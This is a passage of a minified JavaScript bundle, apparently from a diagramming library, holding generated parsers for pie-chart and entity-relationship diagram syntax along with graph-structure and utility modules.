this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),22;case 1:return this.begin("type_directive"),23;case 2:return this.popState(),this.begin("arg_directive"),17;case 3:return this.popState(),this.popState(),25;case 4:return 24;case 5:break;case 6:console.log("Crap after close");break;case 7:return 19;case 8:case 9:break;case 10:return this.begin("title"),12;case 11:return this.popState(),"title_value";case 12:this.begin("string");break;case 13:this.popState();break;case 14:return"txt";case 15:return 6;case 16:return"value";case 17:return 21}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:%%(?!\{)[^\n]*)/i,/^(?:[^\}]%%[^\n]*)/i,/^(?:[\n\r]+)/i,/^(?:%%[^\n]*)/i,/^(?:[\s]+)/i,/^(?:title\b)/i,/^(?:(?!\n||)*[^\n]*)/i,/^(?:["])/i,/^(?:["])/i,/^(?:[^"]*)/i,/^(?:pie\b)/i,/^(?::[\s]*[\d]+(?:\.[\d]+)?)/i,/^(?:$)/i],conditions:{close_directive:{rules:[],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},open_directive:{rules:[1],inclusive:!1},title:{rules:[11],inclusive:!1},string:{rules:[13,14],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,9,10,12,15,16,17],inclusive:!0}}};function d(){this.yy={}}return h.lexer=f,d.prototype=h,h.Parser=d,new d}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,2],n=[1,5],r=[6,9,11,20,30],i=[1,17],a=[1,20],o=[1,24],s=[1,25],c=[1,26],u=[1,27],l=[20,27,28],h=[4,6,9,11,20,30],f=[23,24,25,26],d={trace:function(){},yy:{},symbols_:{error:2,start:3,ER_DIAGRAM:4,document:5,EOF:6,directive:7,line:8,SPACE:9,statement:10,NEWLINE:11,openDirective:12,typeDirective:13,closeDirective:14,":":15,argDirective:16,entityName:17,relSpec:18,role:19,ALPHANUM:20,cardinality:21,relType:22,ZERO_OR_ONE:23,ZERO_OR_MORE:24,ONE_OR_MORE:25,ONLY_ONE:26,NON_IDENTIFYING:27,IDENTIFYING:28,WORD:29,open_directive:30,type_directive:31,arg_directive:32,close_directive:33,$accept:0,$end:1},terminals_:{2:"error",4:"ER_DIAGRAM",6:"EOF",9:"SPACE",11:"NEWLINE",15:":",20:"ALPHANUM",23:"ZERO_OR_ONE",24:"ZERO_OR_MORE",25:"ONE_OR_MORE",26:"ONLY_ONE",27:"NON_IDENTIFYING",28:"IDENTIFYING",29:"WORD",30:"open_directive",31:"type_directive",32:"arg_directive",33:"close_directive"},productions_:[0,[3,3],[3,2],[5,0],[5,2],[8,2],[8,1],[8,1],[8,1],[7,4],[7,6],[10,1],[10,5],[17,1],[18,3],[21,1],[21,1],[21,1],[21,1],[22,1],[22,1],[19,1],[19,1],[12,1],[13,1],[16,1],[14,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 1:break;case 3:this.$=[];break;case 4:a[s-1].push(a[s]),this.$=a[s-1];break;case 5:case 6:this.$=a[s];break;case 7:case 8:this.$=[];break;case 12:r.addEntity(a[s-4]),r.addEntity(a[s-2]),r.addRelationship(a[s-4],a[s],a[s-2],a[s-3]);break;case 13:this.$=a[s];break;case 14:this.$={cardA:a[s],relType:a[s-1],cardB:a[s-2]};break;case 15:this.$=r.Cardinality.ZERO_OR_ONE;break;case 16:this.$=r.Cardinality.ZERO_OR_MORE;break;case 17:this.$=r.Cardinality.ONE_OR_MORE;break;case 18:this.$=r.Cardinality.ONLY_ONE;break;case 19:this.$=r.Identification.NON_IDENTIFYING;break;case 20:this.$=r.Identification.IDENTIFYING;break;case 21:this.$=a[s].replace(/"/g,"");break;case 22:this.$=a[s];break;case 23:r.parseDirective("%%{","open_directive");break;case 24:r.parseDirective(a[s],"type_directive");break;case 25:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 26:r.parseDirective("}%%","close_directive","er")}},table:[{3:1,4:e,7:3,12:4,30:n},{1:[3]},t(r,[2,3],{5:6}),{3:7,4:e,7:3,12:4,30:n},{13:8,31:[1,9]},{31:[2,23]},{6:[1,10],7:15,8:11,9:[1,12],10:13,11:[1,14],12:4,17:16,20:i,30:n},{1:[2,2]},{14:18,15:[1,19],33:a},t([15,33],[2,24]),t(r,[2,8],{1:[2,1]}),t(r,[2,4]),{7:15,10:21,12:4,17:16,20:i,30:n},t(r,[2,6]),t(r,[2,7]),t(r,[2,11]),{18:22,21:23,23:o,24:s,25:c,26:u},t([15,23,24,25,26],[2,13]),{11:[1,28]},{16:29,32:[1,30]},{11:[2,26]},t(r,[2,5]),{17:31,20:i},{22:32,27:[1,33],28:[1,34]},t(l,[2,15]),t(l,[2,16]),t(l,[2,17]),t(l,[2,18]),t(h,[2,9]),{14:35,33:a},{33:[2,25]},{15:[1,36]},{21:37,23:o,24:s,25:c,26:u},t(f,[2,19]),t(f,[2,20]),{11:[1,38]},{19:39,20:[1,41],29:[1,40]},{20:[2,14]},t(h,[2,10]),t(r,[2,12]),t(r,[2,21]),t(r,[2,22])],defaultActions:{5:[2,23],7:[2,2],20:[2,26],30:[2,25],37:[2,14]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},p={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),30;case 1:return this.begin("type_directive"),31;case 2:return this.popState(),this.begin("arg_directive"),15;case 3:return this.popState(),this.popState(),33;case 4:return 32;case 5:case 6:break;case 7:return 11;case 8:break;case 9:return 9;case 10:return 29;case 11:return 4;case 12:return 23;case 13:return 24;case 14:return 25;case 15:return 26;case 16:return 23;case 17:return 24;case 18:return 25;case 19:return 27;case 20:return 28;case 21:case 22:return 27;case 23:return 20;case 24:return e.yytext[0];case 25:return 6}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:%(?!\{)[^\n]*)/i,/^(?:[^\}]%%[^\n]*)/i,/^(?:[\n]+)/i,/^(?:\s+)/i,/^(?:[\s]+)/i,/^(?:"[^"]*")/i,/^(?:erDiagram\b)/i,/^(?:\|o\b)/i,/^(?:\}o\b)/i,/^(?:\}\|)/i,/^(?:\|\|)/i,/^(?:o\|)/i,/^(?:o\{)/i,/^(?:\|\{)/i,/^(?:\.\.)/i,/^(?:--)/i,/^(?:\.-)/i,/^(?:-\.)/i,/^(?:[A-Za-z][A-Za-z0-9\-]*)/i,/^(?:.)/i,/^(?:$)/i],conditions:{open_directive:{rules:[1],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25],inclusive:!0}}};function g(){this.yy={}}return d.lexer=p,g.prototype=d,d.Parser=g,new g}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),function(t){t[t.ALL=0]="ALL",t[t.RGB=1]="RGB",t[t.HSL=2]="HSL"}(r||(r={})),e.TYPE=r},function(t,e,n){"use strict";var r=n(10);t.exports=i;function i(t){this._isDirected=!r.has(t,"directed")||t.directed,this._isMultigraph=!!r.has(t,"multigraph")&&t.multigraph,this._isCompound=!!r.has(t,"compound")&&t.compound,this._label=void 0,this._defaultNodeLabelFn=r.constant(void 0),this._defaultEdgeLabelFn=r.constant(void 0),this._nodes={},this._isCompound&&(this._parent={},this._children={},this._children["\0"]={}),this._in={},this._preds={},this._out={},this._sucs={},this._edgeObjs={},this._edgeLabels={}}function a(t,e){t[e]?t[e]++:t[e]=1}function o(t,e){--t[e]||delete t[e]}function s(t,e,n,i){var a=""+e,o=""+n;if(!t&&a>o){var s=a;a=o,o=s}return a+""+o+""+(r.isUndefined(i)?"\0":i)}function c(t,e,n,r){var i=""+e,a=""+n;if(!t&&i>a){var o=i;i=a,a=o}var s={v:i,w:a};return r&&(s.name=r),s}function u(t,e){return s(t,e.v,e.w,e.name)}i.prototype._nodeCount=0,i.prototype._edgeCount=0,i.prototype.isDirected=function(){return this._isDirected},i.prototype.isMultigraph=function(){return this._isMultigraph},i.prototype.isCompound=function(){return this._isCompound},i.prototype.setGraph=function(t){return this._label=t,this},i.prototype.graph=function(){return this._label},i.prototype.setDefaultNodeLabel=function(t){return r.isFunction(t)||(t=r.constant(t)),this._defaultNodeLabelFn=t,this},i.prototype.nodeCount=function(){return this._nodeCount},i.prototype.nodes=function(){return r.keys(this._nodes)},i.prototype.sources=function(){var t=this;return r.filter(this.nodes(),(function(e){return r.isEmpty(t._in[e])}))},i.prototype.sinks=function(){var t=this;return r.filter(this.nodes(),(function(e){return r.isEmpty(t._out[e])}))},i.prototype.setNodes=function(t,e){var n=arguments,i=this;return r.each(t,(function(t){n.length>1?i.setNode(t,e):i.setNode(t)})),this},i.prototype.setNode=function(t,e){return r.has(this._nodes,t)?(arguments.length>1&&(this._nodes[t]=e),this):(this._nodes[t]=arguments.length>1?e:this._defaultNodeLabelFn(t),this._isCompound&&(this._parent[t]="\0",this._children[t]={},this._children["\0"][t]=!0),this._in[t]={},this._preds[t]={},this._out[t]={},this._sucs[t]={},++this._nodeCount,this)},i.prototype.node=function(t){return this._nodes[t]},i.prototype.hasNode=function(t){return r.has(this._nodes,t)},i.prototype.removeNode=function(t){var e=this;if(r.has(this._nodes,t)){var n=function(t){e.removeEdge(e._edgeObjs[t])};delete this._nodes[t],this._isCompound&&(this._removeFromParentsChildList(t),delete this._parent[t],r.each(this.children(t),(function(t){e.setParent(t)})),delete this._children[t]),r.each(r.keys(this._in[t]),n),delete this._in[t],delete this._preds[t],r.each(r.keys(this._out[t]),n),delete this._out[t],delete this._sucs[t],--this._nodeCount}return this},i.prototype.setParent=function(t,e){if(!this._isCompound)throw new Error("Cannot set parent in a non-compound graph");if(r.isUndefined(e))e="\0";else{for(var n=e+="";!r.isUndefined(n);n=this.parent(n))if(n===t)throw new Error("Setting "+e+" as parent of "+t+" would create a cycle");this.setNode(e)}return this.setNode(t),this._removeFromParentsChildList(t),this._parent[t]=e,this._children[e][t]=!0,this},i.prototype._removeFromParentsChildList=function(t){delete this._children[this._parent[t]][t]},i.prototype.parent=function(t){if(this._isCompound){var e=this._parent[t];if("\0"!==e)return e}},i.prototype.children=function(t){if(r.isUndefined(t)&&(t="\0"),this._isCompound){var e=this._children[t];if(e)return r.keys(e)}else{if("\0"===t)return this.nodes();if(this.hasNode(t))return[]}},i.prototype.predecessors=function(t){var e=this._preds[t];if(e)return r.keys(e)},i.prototype.successors=function(t){var e=this._sucs[t];if(e)return r.keys(e)},i.prototype.neighbors=function(t){var e=this.predecessors(t);if(e)return r.union(e,this.successors(t))},i.prototype.isLeaf=function(t){return 0===(this.isDirected()?this.successors(t):this.neighbors(t)).length},i.prototype.filterNodes=function(t){var e=new this.constructor({directed:this._isDirected,multigraph:this._isMultigraph,compound:this._isCompound});e.setGraph(this.graph());var n=this;r.each(this._nodes,(function(n,r){t(r)&&e.setNode(r,n)})),r.each(this._edgeObjs,(function(t){e.hasNode(t.v)&&e.hasNode(t.w)&&e.setEdge(t,n.edge(t))}));var i={};return this._isCompound&&r.each(e.nodes(),(function(t){e.setParent(t,function t(r){var a=n.parent(r);return void 0===a||e.hasNode(a)?(i[r]=a,a):a in i?i[a]:t(a)}(t))})),e},i.prototype.setDefaultEdgeLabel=function(t){return r.isFunction(t)||(t=r.constant(t)),this._defaultEdgeLabelFn=t,this},i.prototype.edgeCount=function(){return this._edgeCount},i.prototype.edges=function(){return r.values(this._edgeObjs)},i.prototype.setPath=function(t,e){var n=this,i=arguments;return r.reduce(t,(function(t,r){return i.length>1?n.setEdge(t,r,e):n.setEdge(t,r),r})),this},i.prototype.setEdge=function(){var t,e,n,i,o=!1,u=arguments[0];"object"==typeof u&&null!==u&&"v"in u?(t=u.v,e=u.w,n=u.name,2===arguments.length&&(i=arguments[1],o=!0)):(t=u,e=arguments[1],n=arguments[3],arguments.length>2&&(i=arguments[2],o=!0)),t=""+t,e=""+e,r.isUndefined(n)||(n=""+n);var l=s(this._isDirected,t,e,n);if(r.has(this._edgeLabels,l))return o&&(this._edgeLabels[l]=i),this;if(!r.isUndefined(n)&&!this._isMultigraph)throw new Error("Cannot set a named edge when isMultigraph = false");this.setNode(t),this.setNode(e),this._edgeLabels[l]=o?i:this._defaultEdgeLabelFn(t,e,n);var h=c(this._isDirected,t,e,n);return t=h.v,e=h.w,Object.freeze(h),this._edgeObjs[l]=h,a(this._preds[e],t),a(this._sucs[t],e),this._in[e][l]=h,this._out[t][l]=h,this._edgeCount++,this},i.prototype.edge=function(t,e,n){var r=1===arguments.length?u(this._isDirected,arguments[0]):s(this._isDirected,t,e,n);return this._edgeLabels[r]},i.prototype.hasEdge=function(t,e,n){var i=1===arguments.length?u(this._isDirected,arguments[0]):s(this._isDirected,t,e,n);return r.has(this._edgeLabels,i)},i.prototype.removeEdge=function(t,e,n){var r=1===arguments.length?u(this._isDirected,arguments[0]):s(this._isDirected,t,e,n),i=this._edgeObjs[r];return i&&(t=i.v,e=i.w,delete this._edgeLabels[r],delete this._edgeObjs[r],o(this._preds[e],t),o(this._sucs[t],e),delete this._in[e][r],delete this._out[t][r],this._edgeCount--),this},i.prototype.inEdges=function(t,e){var n=this._in[t];if(n){var i=r.values(n);return e?r.filter(i,(function(t){return t.v===e})):i}},i.prototype.outEdges=function(t,e){var n=this._out[t];if(n){var i=r.values(n);return e?r.filter(i,(function(t){return t.w===e})):i}},i.prototype.nodeEdges=function(t,e){var n=this.inEdges(t,e);if(n)return n.concat(this.outEdges(t,e))}},function(t,e,n){var r=n(33)(n(16),"Map");t.exports=r},function(t,e,n){var r=n(217),i=n(224),a=n(226),o=n(227),s=n(228);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=s,t.exports=c},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e,n){(function(t){var r=n(109),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=a&&a.exports===i&&r.process,s=function(){try{var t=a&&a.require&&a.require("util").types;return t||o&&o.binding&&o.binding("util")}catch(t){}}();t.exports=s}).call(this,n(7)(t))},function(t,e,n){var r=n(62),i=n(234),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=[];for(var n in Object(t))a.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e,n){var r=n(116),i=n(117),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,s=o?function(t){return null==t?[]:(t=Object(t),r(o(t),(function(e){return a.call(t,e)})))}:i;t.exports=s},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}},function(t,e,n){var r=n(122);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},function(t,e){t.exports=function(t){return function(){return t}}},function(t,e,n){t.exports=n(126)},function(t,e,n){var r=n(89),i=n(30);t.exports=function(t,e){return t&&r(t,e,i)}},function(t,e,n){var r=n(253)();t.exports=r},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},function(t,e,n){var r=n(65),i=n(49);t.exports=function(t,e){for(var n=0,a=(e=r(e,t)).length;null!=t&&n<a;)t=t[i(e[n++])];return n&&n==a?t:void 0}},function(t,e,n){var r=n(5),i=n(42),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;t.exports=function(t,e){if(r(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!i(t))||(o.test(t)||!a.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var r=n(275),i=n(137);t.exports=function(t,e){return null!=t&&i(t,e,r)}},function(t,e,n){var r=n(84),i=n(287);t.exports=function t(e,n,a,o,s){var c=-1,u=e.length;for(a||(a=i),s||(s=[]);++c<u;){var l=e[c];n>0&&a(l)?n>1?t(l,n-1,a,o,s):r(s,l):o||(s[s.length]=l)}return s}},function(t,e,n){var r=n(42);t.exports=function(t,e,n){for(var i=-1,a=t.length;++i<a;){var o=t[i],s=e(o);if(null!=s&&(void 0===c?s==s&&!r(s):n(s,c)))var c=s,u=o}return u}},function(t,e){t.exports=function(t,e,n,r){var i=t.x,a=t.y,o=i-r.x,s=a-r.y,c=Math.sqrt(e*e*s*s+n*n*o*o),u=Math.abs(e*n*o/c);r.x<i&&(u=-u);var l=Math.abs(e*n*s/c);r.y<a&&(l=-l);return{x:i+u,y:a+l}}},function(t,e,n){var r=n(372),i=n(50),a=n(373);t.exports=function(t,e,n){var o=e.label,s=t.append("g");"svg"===e.labelType?a(s,e):"string"!=typeof o||"html"===e.labelType?i(s,e):r(s,e);var c,u=s.node().getBBox();switch(n){case"top":c=-e.height/2;break;case"bottom":c=e.height/2-u.height;break;default:c=-u.height/2}return s.attr("transform","translate("+-u.width/2+","+c+")"),s}},function(t,e){},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 